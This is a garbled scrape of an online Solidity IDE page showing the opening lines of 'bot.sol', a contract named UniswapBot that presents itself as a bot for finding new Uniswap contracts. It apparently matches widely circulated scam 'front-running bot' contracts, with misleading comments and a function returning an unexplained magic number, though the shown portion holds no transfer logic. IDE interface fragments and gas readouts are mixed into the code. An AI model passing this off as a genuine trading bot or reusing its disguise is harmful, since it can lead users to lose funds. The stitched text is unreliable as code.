 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
om Address
BF
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix